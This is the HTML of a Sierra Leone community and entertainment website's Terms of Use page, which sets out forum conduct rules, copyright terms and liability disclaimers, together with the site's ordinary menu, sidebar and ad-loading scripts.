</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7840"><a href="https://irepsalone.com/category/videos/">VIDEOS</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "59";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "12";
tdBlocksArray.push(block_tdi_10);
</script><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/nollywood-actress-funke-akindele-corona-virus-message-after-completed-her-community-service-punishment/" rel="bookmark" class="td-image-wrap " title="Nollywood actress Funke Akindele corona virus message after completed her community service punishment" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2020/04/funke-akindele-speaks-for-the-first-time-says-we-must-beat-coronavirus-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2020/04/funke-akindele-speaks-for-the-first-time-says-we-must-beat-coronavirus-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2020/04/funke-akindele-speaks-for-the-first-time-says-we-must-beat-coronavirus-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Nollywood actress Funke Akindele corona virus message after completed her community service punishment" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/nollywood-actress-funke-akindele-corona-virus-message-after-completed-her-community-service-punishment/" rel="bookmark" title="Nollywood actress Funke Akindele corona virus message after completed her community service punishment">Nollywood actress Funke Akindele corona virus message after completed her community&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/sierra-leone-confirms-its-first-case-of-corona-virus/" rel="bookmark" class="td-image-wrap " title="Sierra Leone confirms its first case of Corona Virus" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2020/03/sierra-leone-flag-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2020/03/sierra-leone-flag-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2020/03/sierra-leone-flag-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sierra Leone confirms its first case of Corona Virus" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/sierra-leone-confirms-its-first-case-of-corona-virus/" rel="bookmark" title="Sierra Leone confirms its first case of Corona Virus">Sierra Leone confirms its first case of Corona Virus</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/president-of-sierra-leone-maada-bio-declares-12-months-state-of-emergency/" rel="bookmark" class="td-image-wrap " title="President of Sierra Leone Maada Bio declares 12 months state of emergency" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2020/03/president-bio-state-of-emergency-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2020/03/president-bio-state-of-emergency-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2020/03/president-bio-state-of-emergency-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="President of Sierra Leone Maada Bio declares 12 months state of emergency" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/president-of-sierra-leone-maada-bio-declares-12-months-state-of-emergency/" rel="bookmark" title="President of Sierra Leone Maada Bio declares 12 months state of emergency">President of Sierra Leone Maada Bio declares 12 months state of&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/first-lady-of-sierra-leone-fatima-bio-visits-to-the-gambia-and-full-interview-with-the-fatu-networkthe-first-heroes-awards-2020/" rel="bookmark" class="td-image-wrap " title="First Lady of Sierra Leone Fatima Bio visits to the Gambia" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2020/03/wp-1584278672633-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2020/03/wp-1584278672633-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1584278672633-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="First Lady of Sierra Leone Fatima Bio visits to the Gambia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/first-lady-of-sierra-leone-fatima-bio-visits-to-the-gambia-and-full-interview-with-the-fatu-networkthe-first-heroes-awards-2020/" rel="bookmark" title="First Lady of Sierra Leone Fatima Bio visits to the Gambia">First Lady of Sierra Leone Fatima Bio visits to the Gambia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/biography-of-sierra-leonean-artist-coco-rhymes/" rel="bookmark" class="td-image-wrap " title="Biography of Sierra Leonean Artist Coco Rhymes" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2020/03/Biography-of-Sierra-Leonean-Artist-Coco-Rhymes-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2020/03/Biography-of-Sierra-Leonean-Artist-Coco-Rhymes-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2020/03/Biography-of-Sierra-Leonean-Artist-Coco-Rhymes-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Biography of Sierra Leonean Artist Coco Rhymes" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/biography-of-sierra-leonean-artist-coco-rhymes/" rel="bookmark" title="Biography of Sierra Leonean Artist Coco Rhymes">Biography of Sierra Leonean Artist Coco Rhymes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8501"><a href="#">MORE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8504"><a href="https://irepsalone.com/category/fashion/">FASHION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8506"><a href="https://irepsalone.com/category/hair-and-beauty/">HAIR, MAKEUP AND BEAUTY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8508"><a href="https://irepsalone.com/category/lifestyle-and-relationships/">LIFESTYLE AND RELATIONSHIPS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8502"><a href="https://irepsalone.com/category/business/">BUSINESS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8503"><a href="https://irepsalone.com/category/community/">COMMUNITY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8505"><a href="https://irepsalone.com/category/food-and-drink/">FOOD AND DRINK</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8507"><a href="https://irepsalone.com/category/interviews/">INTERVIEWS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8509"><a href="https://irepsalone.com/digital-marketing-services-london/">BUSINESS AND ADVERTISING</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8899"><a href="https://irepsalone.com/contact-i-rep-salone/">CONTACT US</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8900"><a href="https://irepsalone.com/about-i-rep-salone/">ABOUT US</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://irepsalone.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            


<div class="td-main-content-wrap td-container-wrap ">
    <div class="td-container tdc-content-wrap ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://irepsalone.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">I Rep Salone Terms and Conditions</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                                                        <div class="td-page-header">
                                            <h1 class="entry-title td-page-title">
                                                <span>I Rep Salone Terms and Conditions</span>
                                            </h1>
                                        </div>
                                        <div class="td-page-content tagdiv-type">
                                        <header class="entry-header">
<h1 class="entry-title">TERMS OF USE</h1>
</header>
<div class="entry-content">
<p>PLEASE READ THESE TERMS OF USE CAREFULLY BEFORE USING THIS WEBSITE.<br />
By using this website, you signify your consent to these terms of use. If you do not agree to these Terms of Use, please do not use the website.</p>
<p>We invite our subscribers to enjoy all the features this site has to offer. But we must require that each subscriber abide by certain rules so that no one’s rights are stepped on. Failure to abide by these rules can result in immediate termination of access to this site, without refund or recourse.</p>
<ol>
<li>Do not share your logon passwords and user names. Our system is designed to detect this immediately, and suspend any account where more than one person signs on using the same username and password.</li>
<li>Do not reprint, republish, repost, or otherwise distribute or transmit content or images presented on this site. Downloading is easy, but just because you may be able to copy our content doesn’t mean you own it. Unauthorised use of or copying of our content, trademarks, and other proprietary material can subject you to civil or even criminal liability. Please don’t violate our copyright.</li>
<li>No advertising, trading of goods or services, or other commercial use is allowed except in classified ad forums. No bulk e-mail, junk mail or spam, chain letters, or repeat postings of the same message is permitted anywhere on the forums.</li>
<li>Please use your own name when posting to the discussion forums. Do not impersonate anyone else.</li>
<li>Treat other subscribers with courtesy and respect when posting messages to the discussion groups. No unnecessary name calling or abuse toward any subscriber is allowed.</li>
<li>Please avoid shouting (using all capital letters) in the discussion forums.</li>
<li>Do not use vulgarity, obscenity, profanity, ethnic slurs, hate speech, or sexually explicit language, or harass, abuse, or threaten other subscribers in the discussion forums. Do not libel or defame others. This site strongly disapproves flaming.</li>
<li>When you post content in the discussion forums, you permit this site to display and distribute the content, and to use it for advertising and promotion. You grant to this site the complete, perpetual, but non-exclusive right to use, reproduce, modify, adapt, translate, distribute, sub-license, etc. the content in whole or in part, throughout the world and universe, on a royalty-free basis.</li>
</ol>
<p>We do not try to edit or to monitor messages posted on the discussion forums, but we reserve the right to edit or remove objectionable postings. The person posting a message is solely responsible for it, not this site. Violators may be permanently banned from using the forums, or even have their subscriptions terminated.</p>
<p><strong>30 Days Free Support Terms </strong><br />
When ordered support is free for the first 30 days then is chargeable at the advertised monthly price. If at any time you wish to cancel this monthly support please email business@irepsalone.com<br />
We will only accept cancellations in writing and will be effective from the date they are received. No refunds will be given for partial months.</p>
<p><strong>Copyright and Trademark Law<br />
</strong>All editorial content and graphics on this site are protected by UK copyright and international treaties and may not be copied or re-used without the express written permission of this site, which reserves all rights .</p>
<p><strong>Limitation of Liability </strong><br />
This site provides the information, services and products on this website “as is” without warranties of any kind. You also agree that this site shall not be responsible for any content found on the this site forums and that your use of this site forums and any downloading of materials found on or throughout the this site forums is done at your own risk and that you will be solely responsible for any damages to your computer or data that results.</p>
<p>All express warranties and all implied warranties, including without limitation warranties of merchantability and fitness for a particular purpose, and non-infringement of proprietary rights are hereby disclaimed to the full extent permitted by law. This site does not warrant that the use of performance of this website will be timely, uninterrupted or free of error, or that this website or its server will be free of viruses. In no event shall this site, its officers, directors, agents and employees be liable for any loss or injury, direct or indirect, incidental, consequential, special or exemplary damages, or any damages whatsoever arising from the use or performance of this website or from any information, services or products provided through this website, even if this site has been advised of the possibility of such damages. In the event that applicable law prevents the exclusion of liability for certain warranties, such exclusion does not apply to you to the extent limited by law.</p>
<p><strong>Discussion Forum</strong><br />
We encourage users of our site (‘the Site’) to contribute freely to the discussion forum, as long as they do so in a responsible fashion and show respect for others. To ensure you and we are protected, we have developed a standard of conduct that is strictly enforced.<br />
Comments posted here may at our discretion be removed, whether in breach of the standards or not, without further comment or notice to you. We reserve the right to identify you in response to a court order or threat of legal action. You agree in our Terms and Conditions to permit us to remove any such material.</p>
<p>We may vet the comments before posting and then post them ourselves. If we do so, then you still accept and retain all liability for the comments however edited.</p>
<ol>
<li>No profanity or obscenities of any kind, even disguised with asterisks.</li>
<li>No personal attacks on other participants.</li>
<li>Defamatory, obscene, indecent, lewd, pornographic, violent, abusive, insulting, threatening and harassing comments are not permitted.</li>
<li>Do not stray from the discussion topic.</li>
<li>No impersonation of other participants, musicians or public figures. A user may choose an appropriate nickname as long as a real name is used in the personal information field (which is not publicly visible).</li>
<li>No advertising or marketing of any kind, without our prior agreement.</li>
<li>No third party copyright material should be posted. Use links instead of quotes from sources rather than copying the material.</li>
<li>No over sized fonts, JavaScript, tables, headings or other advanced HTML commands are allowed. Please use only bold or coloured fonts to emphasise your points.</li>
<li>No libellous or slanderous comments–in the event you use these then you agree to indemnify us against all or any claims and the costs of dealing with these.</li>
</ol>
<p><strong>Violations and Further Information</strong><br />
To report violations of these rules and to obtain further information on these Rules or any queries on them contact: business@irepsalone.com</p>
<p>AGREEMENT BETWEEN USER AND I Rep Salone This Web site is offered to you, the user, conditioned on your acceptance without modification of the terms, conditions, and notices contained herein. Your use of this Web site constitutes your agreement to all such terms, conditions, and notices.</p>
<p>PERSONAL AND NON-COMMERCIAL USE LIMITATION  This Web site is for your personal and non-commercial use. You may not modify, copy, distribute, transmit, display, perform, reproduce, publish, license, create derivative works from, transfer, or sell any information, software, products or services obtained from this Web site.</p>
<p>COPYRIGHT AND TRADEMARK NOTICES: All contents of this Web site are: Copyright © 2019 I Rep Salone Limited and/or its suppliers. All rights reserved. Reproduction of any part of this website without the prior consent of I Rep Salone is strictly prohibited. Any trademark mentioned in the content of Internet Business School are trademarks or registered trademarks of their respective owners.<br />
NO UNLAWFUL OR PROHIBITED USE  As a condition of your use of this web site, you warrant to I Rep Salone that you will not use this web site for any purpose that is unlawful or prohibited by these terms, conditions, and notices.</p>
<p>LINKS TO THIRD PARTY OR ADVERTISER WEB SITES  This Web site may contain hyperlinks to web sites operated by parties other than Logicworks Ltd. Such hyperlinks are provided for your reference only. Logicworks Ltd does not control such web sites, and is not responsible for their contents. Logicworks Ltd’s inclusion of hyperlinks to such web sites does not imply any endorsement of the material on such web sites or any association with their operators.</p>
<p>USE OF DISCUSSION FORUM, CHAT ROOMS, PRIVATE MESSAGING, AND OTHER COMMUNICATIONS FORUMS ON I Rep Salone Limited If this web site contains discussion forums, chat rooms, or other message or communication facilities (collectively, “Forums”), you agree to use the Forums only to send and receive messages and material that are proper and related to the particular Forum.</p>
<p>By way of example, and not as a limitation, you agree that when using a Forum, you shall not do any of the following:</p>
<ol>
<li>Defame, abuse, harass, stalk, threaten or otherwise violate the legal rights (such as rights of privacy and publicity) of others.</li>
<li>Publish, post, distribute or disseminate any defamatory, infringing, obscene, indecent or unlawful material or information.</li>
<li>Publish, post, distribute, or disseminate any material or information that is untrue, false, or inaccurate.</li>
<li>Post under multiple identities and/or names.</li>
<li>Upload files that contain software or other material protected by intellectual property laws (or by rights of privacy of publicity) unless you own or control the rights thereto or have received all necessary consents.</li>
<li>Upload files that contain viruses, corrupted files, or any other similar software or programs that may damage the operation of another’s computer.</li>
<li>Delete any author attributions, legal notices or proprietary designations or labels in any file that is uploaded.</li>
<li>Falsify the origin or source of software or other material contained in a file that is uploaded.</li>
<li>Advertise, offer to sell any goods or services, conduct or forward surveys, contests, or chain letters, or post links to 3rd party websites, without the permission of Business Opportunity Review.</li>
<li>“SPAM” or in any way solicit other members to join any e-mail list, website, discussion forum or subscription.</li>
<li>Download any file posted by another user of a Forum that you know, or reasonably should know, cannot be legally distributed in such manner.</li>
<li>Share any private message communication with another member, or post any such communications on any other website, discussion forum, or share any such communication via e-mail I Rep Salone has the right to delete, edit, or decline to publish any information provided by those accessing the site at any time and for any reason or that I Rep Salone in its sole discretion deems to be unacceptable.</li>
</ol>
<p>By using I Rep Salone, you agree to indemnify and hold harmless I Rep Salone, its partners, parent companies, and affiliates from all claims, demands, obligations, liabilities, suits and proceedings, (including claims for defamation, trade disparagement, privacy and intellectual property infringement) and damages (including attorneys fees and costs) arising in connection with information posted on the web site and Discussion Forum, or submitted by the User.</p>
<p>By submitting items to l Rep Salone for inclusion in the website, and its Discussion Forums, the user grants I Rep Salone a royalty free, irrevocable license under all intellectual property rights (including copyright) to use, copy, distribute, sub-license, display, perform and prepare derivative works based on those items.</p>
<p>You acknowledge that chats, postings, conferences, and other communications by other users are not endorsed by I Rep Salone and such communications shall not be considered reviewed, screened, or approved by I Rep Salone. I Rep Salone reserves the right for any reason to remove without notice any contents of the Forums received from users, including without limitation discussion forum postings. I Rep Salone reserves the right to deny in its sole discretion any user access to this Web site or any portion thereof without notice.<br />
MODIFICATION OF THESE TERMS AND CONDITIONS  I Rep Salone reserves the right to change the terms, conditions, and notices under which this Web site is offered at any time and without notice.</p>
<p><strong>PRICES</strong><br />
Any prices given on this website are believed to be accurate, but I Rep Salone does not warrant or guarantee such accuracy. I Rep Salone and it’s officials do not authorise the use of such prices for any purpose other than your personal use, and prohibit to the maximum extent allowable the resale, redistribution, and use of this information for commercial purposes.</p>
<p>Under no circumstances will I Rep Salone be liable to the user or any third party for any damages, costs, lost profits or lost opportunity, or indirect, special, consequential, incidental or punitive damages, based upon use of information posted on the website or edited by I Rep Salone even if Internet Business School has been advised of the possibility of such injuries.</p>
<p>The author,  I Rep Salone shall have neither liability for, nor responsibility to, any person or entity with respect to any loss or damage caused or alleged to be caused directly or indirectly by the information contained on this website and discussion boards.</p>
<p>We disclaim all liability for these matters. Further, you will indemnify and hold us harmless from all claims, damages, and expenses (including, without limitation, legal fees) relating to the development, operation, maintenance, and contents of this site and Discussion Board. You agree to absolve I Rep Salone of any and all liability arising out of your use of this website.</p>
</div>
                                </div>
                                                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://irepsalone.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Subscribe to newsletter</span></h4>			<div class="textwidget"><p><strong>Subscribe to our newsletter to receive information on posts, updates and offers</strong></p>
<p>[mc4wp_form id=&#8221;5493&#8243;]</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Select Categories</span></h4><form action="https://irepsalone.com" method="get"><label class="screen-reader-text" for="cat">Select Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="735">AFRICA&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="318">BIOGRAPHY&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="796">BUSINESS&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="1250">BUSINESS EVENTS&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1249">BUSINESS OWNERS&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="25">BUZZIN NOW&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="545">CELEBRITIES&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="710">COMMUNITIES&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="18">COMMUNITY&nbsp;&nbsp;(201)</option>
	<option class="level-0" value="1238">ENTERTAINMENT&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="53">ENTREPRENEUR&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="38">EVENTS&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="10">FASHION&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="2">FEATURED&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="938">FEATURED POSTS&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="724">FOOD AND DRINK&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="696">FOOTBALL&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="1011">GOING OUT&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="755">GOSSIP AND GIST&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="109">HAIR, MAKEUP AND BEAUTY&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="1182">HOW TO MAKE MONEY ONLINE&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="705">I REP SALONE&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="928">INTERNATIONAL&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="43">INTERVIEWS&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="976">JOBS&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="719">JOKES AND STORY&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="544">LIFESTYLE AND RELATIONSHIPS&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="418">LYRICS&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="1053">MOVIES&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="590">NEW SONG RELEASES&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="21">NEWS&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="712">NEWS AND POLITICS&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="291">POPULAR POSTS&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="957">PRODUCT REVIEWS&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1242">REALITY TV&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1160">SAVINGS AND DISCOUNTS&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="7">SIERRA LEONE FOOD&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="168">SONGS OF THE MONTH&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="691">SPORT&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="936">TECH&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="961">UNITED KINGDOM&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1240">UNITED KINGDOM&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="933">UNITED STATES&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="97">VIDEOS&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="1241">VIRAL POSTS&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="685">Watin go viral na social media&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1239">WORLD&nbsp;&nbsp;(7)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://irepsalone.com/sierra-leone-welcomes-betpawa-to-the-scene/">Sierra Leone Welcomes betPawa to the scene</a>
									</li>
											<li>
					<a href="https://irepsalone.com/sia-mahawa-habiama-tommy-young-female-member-of-parliament/">27 year old Sia Mahawa Habiama Tommy became youngest female member of parliament</a>
									</li>
											<li>
					<a href="https://irepsalone.com/cassada-kitchen-en-julie-tombo-auntie-live-on-facebook/">Cassada Kitchen en Julie Tombo auntie live on Facebook</a>
									</li>
											<li>
					<a href="https://irepsalone.com/african-childs-day-donations-from-sierra-leone-producers-guild/">African Child&#8217;s Day donation from the Sierra Leone Producer’s Guild</a>
									</li>
											<li>
					<a href="https://irepsalone.com/what-happened-between-collins-archie-pearce-and-henrietta-mbawah/">What happened between Collins Archie Pearce and Henrietta Mbawah</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_recent_comments"><h4 class="block-title"><span>Recent Comments</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://Facebook" class="url" rel="ugc external nofollow">Anthony Mbayoh</a></span> on <a href="https://irepsalone.com/interview-with-sierra-leonean-female-artist-heyden-adama-bangura/#comment-5491">Interview with Sierra Leonean female artist Heyden Adama Bangura</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.salonecelebrity.com" class="url" rel="ugc external nofollow">Blogger Big Trouble</a></span> on <a href="https://irepsalone.com/petition-to-disqualify-julie-tombo-and-lady-nata-out-of-housemates-salone/#comment-3824">Petition to disqualify Julie Tombo and Lady Nata out of Housemates Salone</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://irepsalone.com" class="url" rel="ugc">I Rep Salone Media</a></span> on <a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/#comment-3568">Aspiring Housemates Salone Season 3 Contender Julie Tombo</a></li><li class="recentcomments"><span class="comment-author-link">Ibrahim</span> on <a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/#comment-3567">Aspiring Housemates Salone Season 3 Contender Julie Tombo</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://Fofa1434@" class="url" rel="ugc external nofollow">Mohamed A Fofanah</a></span> on <a href="https://irepsalone.com/rahim-x-king-boss-laj-big-trouble-na-small-salone/#comment-3506">RAHIM X KING BOSS LAJ &#8211; BIG TROUBLE NA SMALL SALONE</a></li></ul></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_11 td_block_template_1 ">

<style>
/* custom css */
.tdi_11.td-a-rec{
					text-align: center;
				}.tdi_11 .td-element-style{
					z-index: -1;
				}.tdi_11.td-a-rec-img{
				    text-align: left;
				}.tdi_11.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_11.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "5705410952");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
